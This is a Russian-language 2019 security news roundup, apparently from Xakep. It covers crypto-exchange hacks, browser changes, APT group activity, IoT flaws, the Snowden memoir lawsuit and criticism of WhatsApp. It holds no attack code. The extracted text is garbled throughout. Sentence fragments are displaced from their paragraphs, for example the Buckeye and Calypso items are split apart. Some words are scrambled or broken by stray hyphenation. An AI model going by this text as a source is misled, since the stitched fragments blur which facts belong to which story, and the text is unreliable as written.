

Проблемы не обошли стороной и одну из крупнейших криптовалютных бирж мира — Binance. Так, в мае у [пользователей](https://xakep.ru/2019/05/08/binance-attack/) ресурса похитили более 41 миллиона долларов в ходе масштабной и тщательно спланированной атаки, а в августе в Сети начали распространяться данные KYC (Know Your Customer), якобы украденные у Binance, за которые злоумышленники попросили выкуп. В конечном итоге представители биржи [частично подтвер‐](https://xakep.ru/2019/08/27/binance-kyc-leak/) дили утечку KYC-данных и предложили вознаграждение в размере до 25 ВТС за любую информацию, которая поможет идентифицировать неизвестного вымогателя и передать его в руки правоохранительных органов.

В Chrome заработал встроенный блокировщик рекламы, и разработчики Chromium вносят [тревожные](https://xakep.ru/2019/01/24/more-about-manifest-v3/) изменения в код. Из-за этого работа других блокировщиков и защитных расширений [оказалась](https://xakep.ru/2019/06/03/manifest-v3/) под большим вопросом. Разработчики Opera, Brave и Vivaldi [официально заявили](https://xakep.ru/2019/06/10/manifest-v3-other-browsers/), что не намерены поддерживать взятый Google курс на борьбу с блокировщиками.

### КРИПТА

По [информации](https://xakep.ru/2019/02/05/exchange-hacks/) аналитической фирмы Chainalysis, всего две хакерские группы ответственны за 60% публично известных инцидентов, связанных с ата‐ ками на криптовалютные биржи. Исследователи подсчитали, что преступники похитили уже около миллиарда долларов.

GitHub-аккаунт разработчиков криптовалюты Denarius был взломан, и в Windows-клиент криптовалютного проекта внедрили малварь AZORult.

Исследователи из AV-Comparatives [изучили](https://xakep.ru/2019/03/15/android-avs-test/) 250 популярных защитных приложений из официального каталога Google Play и пришли к неутешитель‐ ным выводам: почти две трети антивирусов для Android не выполняют заяв‐ ленных в их рекламе функций. Хуже того, порой такие приложения называют малварью сами себя, не «видят» настоящих угроз и, по сути, не делают ничего полезного вовсе.

[Chrome](https://xakep.ru/2019/09/11/chrome-doh/) и [Firefox](https://xakep.ru/2019/09/10/firefox-doh/) включили для многих пользователей протокол DNS-over-HTTPS (DoH) и проводят тестирование. Вся суть нового протокола отражена в его названии: он отправляет DNS‐запросы на специальные DoH‐совмести‐ мые DNS‐серверы через зашифрованное соединение HTTPS, но не исполь‐ зует классические незашифрованные UDP‐запросы. Кроме того, DoH работает на уровне приложений, а не на уровне ОС. По сути, он скрывает DNS-запросы внутри обычного потока HTTPS-данных.

Разработчики браузера Vivaldi признали, что с релиза версии 2.10 их браузер [маскируется](https://xakep.ru/2019/12/20/vivaldi-ua/) под Chrome, чтобы пользователи могли получить доступ к сайтам, которые в противном случае несправедливо их блокируют. Это будет реализовано путем замены user‐agent. Девелоперы отмечают, что некоторые блокируют Vivaldi из-за нежелания разбираться с возможными ошибками, тогда как крупные технологические компании, такие как Google и Microsoft, уже давно саботируют подобным образом работу конкурентов.



В феврале 2019 года аналитики компании Check Point предупредили, что северо корейская хак‐группа Lazarus (она же HIDDEN COBRA, Guardians of Peace, ZINC, NICKEL ACADEMY и APT38) начала атаковать российские ком‐ . Исследователи уверяли, что это [беспрецедентный](https://xakep.ru/2019/02/20/lazarus-attacks-russia/) и первый зафик‐ пании сированный случай, так как чаще всего Lazarus атакуют цели в Южной Корее и Японии.

Эксперты компании FireEye заметили, что хак-группа FIN6 сменила тактику. Теперь вместо использования привычной PoS‐малвари Trinity злоумышленни‐ ки стали применять в своих операциях и шифровальщики Ryuk и LockerGoga.

Специалисты «Лаборатории Касперского» рассказали об интересном шпионском [фреймворке](https://xakep.ru/2019/04/11/tajmahal/) TajMahal, обнаруженном осенью 2018 года в ходе атаки на дипломатическую организацию, принадлежащую одной из стран Центральной Азии. В арсенал злоумышленников входят бэкдоры, лоадеры, оркестраторы, средства для записи аудио, перехвата нажатий клавиш, изоб‐ ражения с экрана и камер, хищения документов и криптографических ключей и многое другое.

Некто Lab Dookhtegan [опубликовал](https://xakep.ru/2019/04/18/apt34-leak/) в открытом доступе инструменты иранской АРТ34, а также информацию о жертвах хакеров и сотрудниках Министерства информации и национальной безопасности Ирана, которые якобы связаны с операциями группировки. Эти «сливы» данных продолжились позже: в даркнете и в Telegram была опубликована информация о деятельности групп MuddyWater и Rana Institute, а затем выложен еще один инструмент, принадлежащий APT34, — [утилита](https://xakep.ru/2019/06/04/jason/) Jason.

Даже после ареста лидера группировки Fin7 исследователи обнаружили [несколько новых](https://xakep.ru/2019/05/13/fin7-still-active/) инцидентов, за которыми стояли участники этой хак-группы. Более того, методы атак группы усложнились. Эксперты полагают, что Fin7 могла увеличить число атакующих групп, работающих под ее «зонтичным брендом», и с большой вероятностью продолжила практику найма сотрудников под видом вполне официального секьюрити-вендора.

до того, как он «утек» у американских спецслужб. Эксперт компании NewSky Security Анкит Анубхав (Ankit Anubhav) обна‐ ружил, что неизвестная группа иранских хакеров атакует веб‐приложения для секвенирования ДНК. Для этой кампании [злоумышленники](https://xakep.ru/2019/06/17/dnalims-attacks/) эксплуатируют неисправленную уязвимость. Неясно, как именно они намерены исполь‐ зовать свои бэкдоры. Анубхав допускает два возможных сценария. В первом случае злоумышленники могут попытаться извлечь хеши секвенирования ДНК из БД приложения. Во втором случае злоумышленники могут сделать зараженные серверы частью ботнета или использовать shell'ы для установки майнеров криптовалюты на взломанные системы.

Группировка Intrusion Truth продолжила деанонимизировать китайских «правительственных хакеров». На этот раз обнародованы данные о предполагаемых членах APT17. Intrusion Truth публикует свои разоблачения и деанонимизирует участников китайских кибершпионских групп уже третий раз.

и нацелена на государственные учреждения. В настоящее время группа активна на территории шести стран: по данным экспертов, от действий груп‐ пировки уже пострадали организации из Индии (34% жертв), Бразилии, Казахстана (по 18%), России, Таиланда (по 12%) и Турции (6%). APT‐груп‐ пировка предположительно имеет азиатские корни и относится к числу китайскоговорящих.

Выявлена группировка [DarkUniverse](https://xakep.ru/2019/11/06/darkuniverse/), которая упоминалась среди данных, похищенных у АНБ хакерами из ShadowBrokers.

В преддверии летних Олимпийских игр 2020, которые пройдут в Токио, власти Японии хотят обезопасить пользовательские устройства. Для этого власти [планируют](https://xakep.ru/2019/01/28/japan-vs-iot/) вторгаться на IoT‐устройства ради улучшения их безопасности.

Обладатели [самозашнуровывающихся](https://xakep.ru/2019/02/22/nike-adapt-bb/) кроссовок Nike Adapt BB пожало-, что официальное приложение прекратило работать, а после вались обновлений обувь вообще перестала «отвечать». «Спарить» кроссовки с при‐ ложением не получается, и при обновлении многие столкнулись с ошибками, после которых правый или левый кроссовок «превращались в кирпич» и никак не реагировали на действия пользователя.

### СОФТ

Echobot, новая вариация ботнета Mirai, нацелен на более чем 50 различных уязвимостей и уже успел затронуть более 34% компаний по всему миру. Особенно активно малварь эксплуатирует проблемы удаленного внедрения команд (Command Injection Over HTTP). Судя по всему, операторы мал‐ вари пустили в дело всевозможные публично доступные эксплоиты для давно известных уязвимостей, часть из которых датированы 2010 годом.



Американские власти не оставили без [внимания](https://xakep.ru/2019/09/18/permanent-record/) выход мемуаров Эдварда Сно удена, получивших название Permanent Record. Власти не попытались воспрепятствовать распространению книги, вместо этого Министерство юстиции США подало гражданский иск против Сноудена за нарушение сог‐ лашений о неразглашении, которые тот некогда подписывал с АНБ и ЦРУ. Минюст не пытался блокировать распространение самой книги, но попросил суд передать властям все средства, вырученные от ее продаж.

На фоне шквала критики, обрушившегося на компанию Google, довольно интересно выглядит ситуация, сложившаяся вокруг компании Apple. Дело в том, что Apple точно так же ограничила работу блокировщиков и других расширений в Safari, однако никто не обратил внимания на это и не возмутился.

В декабре 2019 года федеральный суд в Вирджинии вынес [решение](https://xakep.ru/2019/12/19/permanent-record-lawsuit/): судья согласился с мнением американских властей и счел, что Эдвард Сноуден действительно нарушил соглашения с АНБ и ЦРУ, а значит, не имеет права зарабатывать на автобиографии.

Брайан Эктон (Brian Acton), один из сооснователей мессенджера What‐ sApp, теперь принадлежащего компании Facebook, продолжает высказывать‐ ся о социальной сети в крайне [негативном](https://xakep.ru/2019/03/18/acton-vs-facebook/) ключе. Эктон покинул компанию еще в 2017 году, незадолго до старта монетизации мессенджера. И во время лекции в Стэнфордском университете он рассказывал о своем решении про‐ дать мессенджер Facebook и в очередной раз призвал собравшихся удалить свои аккаунты в социальной сети. Дело в том, что Эктон убежден: для Face‐ book на первом месте стоит вовсе не приватность пользователей, а монетизация продуктов.

Представители Агентства национальной безопасности США объявили об открытии [исходных](https://xakep.ru/2019/03/07/ghidra/) кодов Ghidra — инструмента, который сами спецслужбы применяют для обратного инжиниринга уже около двадцати лет. Напомню, что широкая общественность узнала о Ghidra в 2017 году, благодаря документам Vault7, опубликованным WikiLeaks. Впрочем, до этого факт сущес‐ твования Ghidra тоже не [был засекречен.](https://xakep.ru/2019/03/21/ghidra-vs-crackme/) Мы посвятили изучению Ghidra нес-. колько [статей](https://xakep.ru/2019/03/20/nsa-ghidra/)

Выяснилось, что каждое пятое бесплатное VPN-приложение для Android из числа 150 самых популярных в каталоге Google Play может представлять опасность для [пользователей.](https://xakep.ru/2019/01/23/vpn-apps-danger/)

### APT

Хак‐группа Winnti, впервые обнаруженная еще в 2011 году, по‐прежнему активна, и ее целями становятся игровые компании, из-за чего происходят атаки на цепочку поставок. По информации исследователей ESET, злоумыш‐ ленники успешно инфицировали бэкдорами как минимум две игры и одну игровую платформу, из-за чего пострадали десятки или даже сотни тысяч пользователей.

Китайская хак‐группа Buckeye (она же APT3, Gothic Panda, TG‐011 и UPS) хорошо известна правоохранителям всего мира. Считается, что она активна как минимум с 2009 года, связана с Министерством государственной безопасности КНР и действует через Центр оценки информационных тех‐ нологий Китая (CNITSEC), а также Центр безопасности ITSEC в Гуандуне. От атак Buckeye страдали такие компании, как Siemens и Trimble. Теперь ком‐ пания Symantec [выяснила](https://xakep.ru/2019/05/08/doublepulsar-buckeye-edition/) крайне интересный факт: Buckeye применяла известный бэкдор DoublePulsar еще в марте 2016 года, то есть задолго

Группировка Xenotime, существующая как минимум с 2017 года и ответс‐ твенная за атаки малвари Triton (он же Trisis), вновь [активна](https://xakep.ru/2019/06/17/xenotime-activity/) и «прощупывает» энергосети в США и Азиатско‐Тихоокеанском регионе. Злоумышленники действуют разными методами, но в целом используют те же тактики, которые обычно применяют против нефтегазового сектора.

Специалисты Microsoft Threat Intelligence Center предупредили об изме‐ нениях в «почерке» известной русскоязычной хак‐группы APT28 (она же Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit и Tsar Team). Хакеры все чаще ком‐ прометируют устройства интернета вещей (будь то VoIP-телефоны, принтеры или другие IoT‐девайсы), чтобы проникнуть в корпоративную сеть и там переключиться на другие, более значимые цели.

Аналитики Group-IB [подсчитали](https://xakep.ru/2019/08/21/silence-300-mln/), что подтвержденная сумма хищений, совершенных русскоязычной хак-группой Silence с июня 2016 года по июнь 2019 года, составляет не менее 272 миллионов рублей. Жертвами Silence ранее становились российские банки, однако в новом отчете фик‐ сируется значительное расширение географии их преступлений: аналитики Group‐IB выявили атаки Silence более чем в 30 странах Европы, Азии и СНГ. Обнаруженная в этом году хак-группа Calypso действует с 2016 года

Напомню, что в апреле 2017 года хак‐группа ShadowBrokers опубликовала очередной дамп данных, похищенных у АНБ. Дамп был назван «Трудности перевода» (Lost in Translation) и среди прочего содержал скрипт sigs.ру, ищущий в скомпрометированной системе следы присутствия 44 различных АРТ. Аналитики «Лаборатории Касперского» обнаружили APT, описанную 27‐й функцией этого скрипта. Группировку назвали DarkUniverse, сообщается, что она оставалась незамеченной по крайней мере восемь лет (с 2009 по 2017 годы).



## IOT

Бо лее 600 тысяч GPS‐трекеров T8 Mini, производимых китайской IoT‐ком‐ панией Shenzhen i365‐Tech и применяющихся для мониторинга местополо‐ жения детей, пожилых людей, домашних животных, автомобилей, используют пароль [123456](https://xakep.ru/2019/09/06/gps-trackers-problems/). В итоге злоумышленники могут подслушать разговоры рядом с GPS‐трекером, подделать реальное местоположение устройства, а также узнать номер прилагаемой к трекеру SIM‐карты.

### ЛЮДИ





Также с критикой в адрес WhatsApp [выступил](https://xakep.ru/2019/11/21/durov-whatsapp/) основатель Telegram Павел Дуров. В конце года в мессенджере нашли и устранили критическую ошибку, при помощи которой злоумышленники могли удаленно скомпрометировать устройство и похитить защищенные сообщения чата и файлы. Дуров еще в мае текущего года предсказывал, что в WhatsApp продолжат находить бэк‐ доры, и, по его мнению, мессенджеру определенно нельзя доверять.

«WhatsApp не только не защищает ваши сообщения, но и постоянно используется как троянский конь для слежки за вашими фотографиями и сообщениями, которые к WhatsApp не относятся», — пишет Дуров и добавляет, что Facebook давно сотрудничает со спецслужбами и следит за людьми. Подошло к концу громкое судебное разбирательство, о котором мы писали неоднократно. В центре скандала оказался 25-летний британский ИБ-специалист Маркус Хатчинс, также известный как MalwareTech. В 2017 году именно он [обнаружил](https://xakep.ru/2017/05/13/wana-decrypt0r/) в коде WannaCry аварийный «стоп-кран» и остановил распространение малвари, положив конец эпидемии.

